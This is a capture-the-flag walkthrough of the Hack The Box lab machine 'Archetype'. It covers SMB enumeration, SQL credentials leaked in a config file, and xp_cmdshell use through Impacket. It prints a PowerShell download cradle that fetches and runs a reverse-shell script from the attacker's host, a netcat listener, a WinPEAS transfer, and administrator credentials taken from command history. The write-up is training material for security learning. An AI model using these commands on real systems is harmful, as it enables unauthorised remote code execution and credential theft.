This is the first installment of Tier 2 writeups. There is a clear increase in difficulty with these boxes. The increase in difficulty is do to more steps needing to be taken to gain access and elevate privileges.
Archetype starts off with the enumeration of SMB shares. On this share is a config file that contains credentials. I then use those credentials and Impacket to get a reverse shell. Once I have a shell on the box I find a command history file with administrator credentials waiting for me.
Initial Recon
Started with the standard nmap scan.
┌──(crimson㉿crimson)-[~/HTB/Starting Point/Archetype]
└─$ sudo nmap -sC -sV -oA nmap/initial $tgt
[sudo] password for crimson:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-28 21:06 CDT
Nmap scan report for 10.129.68.163
Host is up (0.053s latency).
Not shown: 996 closed tcp ports (reset)
PORT     STATE SERVICE      VERSION
135/tcp  open  msrpc        Microsoft Windows RPC
139/tcp  open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds
1433/tcp open  ms-sql-s     Microsoft SQL Server 2017 14.00.1000.00; RTM
| ms-sql-ntlm-info:
|   Target_Name: ARCHETYPE
|   NetBIOS_Domain_Name: ARCHETYPE
|   NetBIOS_Computer_Name: ARCHETYPE
|   DNS_Domain_Name: Archetype
|   DNS_Computer_Name: Archetype
|_  Product_Version: 10.0.17763
|_ssl-date: 2022-05-29T02:06:56+00:00; -2s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2022-05-29T01:58:48
|_Not valid after:  2052-05-29T01:58:48
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2022-05-29T02:06:49
|_  start_date: N/A
| smb-os-discovery:
|   OS: Windows Server 2019 Standard 17763 (Windows Server 2019 Standard 6.3)
|   Computer name: Archetype
|   NetBIOS computer name: ARCHETYPE\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2022-05-28T19:06:51-07:00
| ms-sql-info:
|   10.129.68.163:1433:
|     Version:
|       name: Microsoft SQL Server 2017 RTM
|       number: 14.00.1000.00
|       Product: Microsoft SQL Server 2017
|       Service pack level: RTM
|       Post-SP patches applied: false
|_    TCP port: 1433
|_clock-skew: mean: 1h23m58s, deviation: 3h07m52s, median: -2s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.08 seconds
There are a few ports open – RPC on 135, NetBIOS on 139, SMB on 445 and Microsoft SQL on 1433.
Initial Access
SMB
Looking at the initial nmap scan shows that the guest account is enabled. With that knowledge I list shares to check if there is anything that would potentially prove useful. And sure enough there is a backups share. Connecting to that share reveals a config file which I go ahead and pull down.
Looking at the file’s contents reveals credentials of some sort. Based off the id and the nmap scan it is probably SQL credentials.
┌──(crimson㉿crimson)-[~/HTB/Starting Point/Archetype]
└─$ smbclient -U 'guest' -L \\$tgt
Enter WORKGROUP\guest's password:

        Sharename       Type      Comment
        ---------       ----      -------
        ADMIN$          Disk      Remote Admin
        backups         Disk
        C$              Disk      Default share
        IPC$            IPC       Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.68.163 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available

┌──(crimson㉿crimson)-[~/HTB/Starting Point/Archetype]
└─$ smbclient -U 'guest' \\\\$tgt\\backups
Enter WORKGROUP\guest's password:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Mon Jan 20 06:20:57 2020
  ..                                  D        0  Mon Jan 20 06:20:57 2020
  prod.dtsConfig                     AR      609  Mon Jan 20 06:23:02 2020

                5056511 blocks of size 4096. 2517071 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (0.9 KiloBytes/sec) (average 0.9 KiloBytes/sec)
smb: \> exit

┌──(crimson㉿crimson)-[~/HTB/Starting Point/Archetype]
└─$ ll
total 8
drwxr-xr-x 2 crimson crimson 4096 May 28 21:07 nmap
-rw-r--r-- 1 crimson crimson  609 May 28 21:15 prod.dtsConfig
MSSQL
Refer to the Sequel writeup for a little more information related to SQL databases. Microsoft SQL is a flavor of SQL, similarly to how MariaDB is a flavor of SQL.
Impacket was mentioned previously in the Tactics writeup. Another useful script contained within that tool is mssqlclient.py. This script automates the enabling of xp_cmdshell within Microsoft SQL.
What exactly is xp_cmdshell? It is a Microsoft SQL setting that allows the execution of commands and not just SQL commands. It runs these commands with the security rights of the SQL service account. And in most scenarios the service account runs with elevated permissions.
Now this setting is disabled by default. But in this scenario it is enabled!
┌──(crimson㉿crimson)-[~/HTB/Starting Point/Archetype]
└─$ mssqlclient.py -port 1433 -windows-auth ARCHTYPE/sql_svc:M3g4c0rp123@$tgt 2 ⨯
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
archetype\sql_svc
NULL

SQL> Since I have command execution it is time to get a reverse shell. First thing I do is setup a listener on my attacking machine.
┌──(crimson㉿crimson)-[~/HTB/Starting Point/Archetype]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
Then I created a PowerShell script that would provide a reverse shell. Simply Google powershell reverse shell will provide one liners that can be copied. All I had to do was change the IP and port. Using Python, I started a HTTP server to host the PowerShell script.
┌──(crimson㉿crimson)-[~/HTB/Starting Point/Archetype]
└─$ python3 -m http.server                                                                                      1 ⨯
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Using xp_cmdshell via Impacket, I am able to run a PowerShell command on the victim machine that will pull the script from my attacking machine. The victim machine will then run that script creating a reverse shell. As seen below, I used the standard PowerShell download cradle and piped the script into PowerShell to run it.
SQL> EXEC xp_cmdshell 'echo IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.60:8000/rev.ps1") | powershell -noprofile'Below is the attacking machine. I can see the victim machine performing a GET request for rev.ps1. Immediately after that the victim machine connects to my attacking machine.
┌──(crimson㉿crimson)-[~/HTB/Starting Point/Archetype]
└─$ python3 -m http.server                                                                                      1 ⨯
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.68.163 - - [28/May/2022 21:44:17] "GET /rev.ps1 HTTP/1.1" 200 -

<SNIP>

┌──(crimson㉿crimson)-[~/HTB/Starting Point/Archetype]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.60] from (UNKNOWN) [10.129.68.163] 49676
whoami
archetype\sql_svc
Below is an overview of the entire process in one frame.
- Setup listener on Kali box.
- Create reverse shell PowerShell script on Kali box.
- Host PowerShell script on Kali box.
- Pull PowerShell script to victim computer and run.
- Get a reverse shell on Kali box.
Priv Esc
For the privilege escalation, I used WinPEAS which stands for Windows Privilege Escalation Awesome Scripts. This helps in the automation of system enumeration. For this I decided to use the WinPEAS executable. First I verify the victim machine’s OS version so I pull the correct executable down from the GitHub repository.
PS C:\temp> systeminfo

Host Name:                 ARCHETYPE
OS Name:                   Microsoft Windows Server 2019 Standard
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00429-00521-62775-AA442
Original Install Date:     1/19/2020, 10:39:36 PM
System Boot Time:          5/28/2022, 6:58:36 PM
System Manufacturer:       VMware, Inc.
System Model:              VMware7,1
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2295 Mhz
BIOS Version:              VMware, Inc. VMW71.00V.16707776.B64.2008070230, 8/7/2020
Windows Directory:         C:\Windows
After pulling down the correct executable from the WinPEAS GitHub, I start a HTTP server on my attacking box. For the file transfer I did the same thing when it came to the reverse shell script.
┌──(crimson㉿crimson)-[~/HTB/Starting Point/Archetype]
└─$ ll
total 1908
drwxr-xr-x 2 crimson crimson    4096 May 28 21:07 nmap
-rw-r--r-- 1 crimson crimson     609 May 28 21:15 prod.dtsConfig
-rw-r--r-- 1 crimson crimson     615 May 28 21:43 rev.ps1
-rw-r--r-- 1 crimson crimson      33 May 28 21:53 user.txt
-rwxrwxrwx 1 crimson crimson 1936384 May 28 22:13 winPEASx64.exe

┌──(crimson㉿crimson)-[~/HTB/Starting Point/Archetype]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
From the victim machine I used a LOLBIN to pull the WinPEAS executable from the attacking box and saved it as a.exe. A LOLBIN is a native executable to Windows that is not malicious by nature. But it can be taken advantage of to perform malicious activity. In this case I am using wget to pull a file from a remote system. Using a LOLBIN could bypass application whitelists and prevents the need to transfer files to the victim machine that could be blocked or leave artifacts. Kind of like putting WinPEAS on disk in C:\temp. That is kind of suspicious from a defender’s stand point. Anyways, I run the WinPEAS executable and grab a cup of coffee.
PS C:\temp> wget http://10.10.14.60:8000/winPEASx64.exe -o a.exe
PS C:\temp> dir


    Directory: C:\temp


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/28/2022   8:15 PM        1936384 a.exe
-a----        5/28/2022   8:04 PM          35946 tmp.bat


PS C:\temp> ./a.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD

               ((((((((((((((((((((((((((((((((
        (((((((((((((((((((((((((((((((((((((((((((
      ((((((((((((((**********/##########.((((((((((((
    (((((((((((/********************/#######.((((((((((
    (((((((.******************/@@@@@/****######.(((((((((
    (((((.********************@@@@@@@@@@/***,####.(((((((((
    ((((.********************/@@@@@%@@@@/********##(((((((((
    .((############*********/%@@@@@@@@@/************.(((((((
    .(##################(/******/@@@@@/***************.(((((
    .(#########################(/**********************.((((
    .(##############################(/*****************.((((
    .(###################################(/************.((((
    .(#######################################(*********.((((
    .(#######(,.***.,(###################(..***.*******.((((
    .(#######*(#####((##################((######/(*****.((((
    .(###################(/***********(##############().((((
    .((#####################/*******(################)((((((
    .(((############################################).(((((
    ..(((##########################################).((((((
    ....((########################################).((((((
    ......((####################################).(((((((
    (((((((((#################################).((((((((
        (((((((((/##########################).((((((((
              ((((((((((((((((((((((((((((((((((((((
                 ((((((((((((((((((((((((((((((

<SNIP>
When I come back I look through the output for useful information. One thing that caught my eye was the ConsoleHost_history.txt file. This file is basically the command history for PowerShell and sometimes credentials can be stored here if it is part of the command line. And sure enough I see net use being used with the username and password for administrator.
PS C:\temp> type 'C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt'
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
Now I am able to use the credentials to run commands on the victim machine. The first variable, $p, is converting the plain text password to a secure string. The second variable, $c, then creates a PSCredential object using the administrator username and the secure string created from the plain text password. Using Invoke-Command, I pass the PSCredential object to it and can run commands as administrator. And from there I can view root.txt.
PS C:\temp> $p = ConvertTo-SecureString 'MEGACORP_4dm1n!!' -AsPlainText -Force
PS C:\temp> $c = New-Object System.Management.Automation.PSCredential ('administrator', $p)
PS C:\temp> Invoke-Command -computername localhost -credential $c -scriptblock {whoami}
archetype\administrator
PS C:\temp>